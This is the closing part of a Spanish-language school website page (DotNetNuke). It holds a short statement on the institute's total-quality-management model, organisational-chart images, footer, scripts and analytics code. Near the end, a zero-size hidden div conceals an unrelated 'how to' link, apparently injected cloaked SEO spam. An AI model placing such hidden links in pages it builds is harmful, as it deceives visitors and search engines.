                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div id="dnn_RowFour_Grid6_Pane1" class="RowFour_Grid6_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowFour_Grid6_Pane2" class="RowFour_Grid6_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-7">
                    <div id="dnn_RowFive_Grid7_Pane" class="RowFive_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-5">
                    <div id="dnn_RowFive_Grid5_Pane" class="RowFive_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-8">
                    <div id="dnn_RowSix_Grid8_Pane" class="RowSix_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowSix_Grid4_Pane" class="RowSix_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-9">
                    <div id="dnn_RowSeven_Grid9_Pane" class="RowSeven_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowSeven_Grid3_Pane" class="RowSeven_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneC" class="Full_Screen_PaneC DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane1" class="RowEight_Grid4_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane2" class="RowEight_Grid4_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane3" class="RowEight_Grid4_Pane3 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowNine_Grid3_Pane1" class="RowNine_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowNine_Grid6_Pane" class="RowNine_Grid6_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowNine_Grid3_Pane2" class="RowNine_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RownTen_Grid3_Pane1" class="RownTen_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane2" class="RowTen_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="clearfix visible-sm"></div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane3" class="RowTen_Grid3_Pane3 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane4" class="RowTen_Grid3_Pane4 DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneD" class="Full_Screen_PaneD DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_ContentPane" class="ContentPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-390"><a name="390"></a><div id="dnn_ctr390_ContentPane"><!-- Start_Module_390 --><div id="dnn_ctr390_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr390_HtmlModule_lblContent" class="Normal">
		<table width="100%" border="0">
    <tbody>
        <tr>
            <td>
            <p><span><span lang="ES-MX">EL INSTITUTO</span><span lang="ES"> asume desde el modelo de Gesti&oacute;n de Calidad Total, el enfoque para el dise&ntilde;o de sus macroprocesos institucionales, estableciendo como principio b&aacute;sico de calidad, el mejoramiento continuo que se obtiene a trav&eacute;s de los procesos de evaluaci&oacute;n seguimiento y control, claves del &eacute;xito institucional.</span><span lang="ES"> </span></span>&nbsp;</p>
            </td>
        </tr>
        <tr>
            <td align="center">
            <p><span lang="ES"><img alt="Estructura organizacional" width="90%" src="/portals/0/PEI/PEI21.JPG" /></span></p>
            <p><span lang="ES"><img alt="Estructura organizacional" width="90%" src="/portals/0/PEI/PEI22.JPG" /></span></p>
            </td>
        </tr>
    </tbody>
</table>
<p>&nbsp;</p>
	</div>

</div><!-- End_Module_390 --></div>
</div></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneE" class="Full_Screen_PaneE DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RownEleven_Grid3_Pane1" class="RownEleven_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane2" class="RowEleven_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="clearfix visible-sm"></div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane3" class="RowEleven_Grid3_Pane3 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane4" class="RowEleven_Grid3_Pane4 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowTwelve_Grid3_Pane1" class="RowTwelve_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowTwelve_Grid6_Pane" class="RowTwelve_Grid6_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowTwelve_Grid3_Pane2" class="RowTwelve_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane1" class="RowThirteen_Grid4_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane2" class="RowThirteen_Grid4_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane3" class="RowThirteen_Grid4_Pane3 DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneF" class="Full_Screen_PaneF DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-9">
                    <div id="dnn_RowFourteen_Grid9_Pane" class="RowFourteen_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowFourteen_Grid3_Pane" class="RowFourteen_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-8">
                    <div id="dnn_RowFifteen_Grid8_Pane" class="RowFifteen_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowFifteen_Grid4_Pane" class="RowFifteen_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-7">
                    <div id="dnn_RowSixteen_Grid7_Pane" class="RowSixteen_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-5">
                    <div id="dnn_RowSixteen_Grid5_Pane" class="RowSixteen_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div id="dnn_RowSeventeen_Grid6_Pane1" class="RowSeventeen_Grid6_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowSeventeen_Grid6_Pane2" class="RowSeventeen_Grid6_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-5">
                    <div id="dnn_RowEighteen_Grid5_Pane" class="RowEighteen_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-7">
                    <div id="dnn_RowEighteen_Grid7_Pane" class="RowEighteen_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowNineteen_Grid4_Pane" class="RowNineteen_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-8">
                    <div id="dnn_RowNineteen_Grid8_Pane" class="RowNineteen_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowTwenty_Grid3_Pane" class="RowTwenty_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-9">
                    <div id="dnn_RowTwenty_Grid9_Pane" class="RowTwenty_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneG" class="Full_Screen_PaneG DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_BottomPane" class="BottomPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneH" class="Full_Screen_PaneH DNNEmptyPane"></div>
        </section>


    <!-- content pane end --> 
    <!-- Footer --> 
     <!-- Footer -->
    <footer class="footer_box">
      <div class="footer_top">
        <div class="dnn_layout   ">
          <div class="footer_mid clearfix">
            <div class="row">
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneA" class="FootPaneA DNNEmptyPane"></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneB" class="FootPaneB DNNEmptyPane"></div>
              </div>
              <div class="clearfix visible-sm  "></div>
              <div class="col-md-3 col-sm-6">
                <div id="dnn_FootPaneC" class="FootPaneC DNNEmptyPane"></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneD" class="FootPaneD DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-12  ">
                <div id="dnn_FootPaneE" class="FootPaneE DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-9  ">
                <div id="dnn_FootPaneF" class="FootPaneF DNNEmptyPane"></div>
              </div>
              <div class="col-sm-3  ">
                <div id="dnn_FootPaneG" class="FootPaneG DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneH" class="FootPaneH DNNEmptyPane"></div>
              </div>
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneI" class="FootPaneI DNNEmptyPane"></div>
              </div>
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneJ" class="FootPaneJ DNNEmptyPane"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="Foot_line    "></div>
      <div class="footer_bottom">
        <div class="dnn_layout   ">
          <div class="footer_mid clearfix">
            <div class="copyright_style">
              <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="footer  ">Cra 70G No. 74 - 13  - Tel: (1)6314354 - Bogotá D.C.</span>

              <span class="sep">|</span>
              <a id="dnn_dnnPRIVACY_hypPrivacy" class="terms  " rel="nofollow" href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/EstructuraOrganizacional/tabid/63/ctl/Privacy/Default.aspx">DECLARACIÓN DE PRIVACIDAD</a>
              <span class="sep">|</span>
              <a id="dnn_dnnTERMS_hypTerms" class="terms  " rel="nofollow" href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/EstructuraOrganizacional/tabid/63/ctl/Terms/Default.aspx">TÉRMINOS DE USO</a>
              
            </div>
            <div id="to_top" class=" "></div>
            <div id="dnn_FooterPane" class="FooterPane    DNNEmptyPane"></div>
          </div>
        </div>
      </div>
    </footer>
    <!-- Footer End --> 

    <!-- Footer end--> 
  </div>
</div>
<script type="text/javascript" src="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/scripts/script.js"></script> 
<script type="text/javascript" src="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/scripts/custom.js"></script> 



        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`63`}" />
        <input name="__RequestVerificationToken" type="hidden" value="U1rIdjne_puQkirIJyglijx4shiCwkLMRTe8Y0sdUE-Zvu6h0KoZwAr7lzxDLkfe6rFFEQ2" />
    
<script type="text/javascript" src="/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=342"></script></form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=342)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=342)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=342)--><!--CDF(Css|/Portals/_default/Skins/20060-UnlimitedColorsPack-042/skin.css?cdv=342)--><!--CDF(Css|/Portals/_default/Skins/20060-UnlimitedColorsPack-042/InsidePage.css?cdv=342)--><!--CDF(Css|/Portals/0/portal.css?cdv=342)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=342)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=342)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=342)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=342)--><!--CDF(Javascript|/js/dnn.js?cdv=342)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=342)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=342)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=342)-->
    
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.hekedbay.com/" title="how to information news tutorial">how to</a>
</div>

                <script type="text/javascript">
                var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
                document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
                </script>

                <script type="text/javascript">
                var pageTracker = _gat._getTracker('UA-18105649-1');
                
                pageTracker._trackPageview();
                </script>
            </body>
</html>